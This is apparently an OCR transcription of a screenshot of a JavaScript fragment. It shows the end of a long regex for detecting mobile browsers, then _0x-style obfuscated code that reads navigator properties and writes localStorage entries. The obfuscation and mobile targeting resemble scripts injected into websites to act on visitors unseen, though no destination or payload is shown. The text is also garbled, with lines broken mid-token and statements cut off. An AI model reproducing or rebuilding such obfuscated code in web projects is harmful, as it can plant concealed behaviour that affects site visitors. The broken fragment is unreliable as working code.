
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]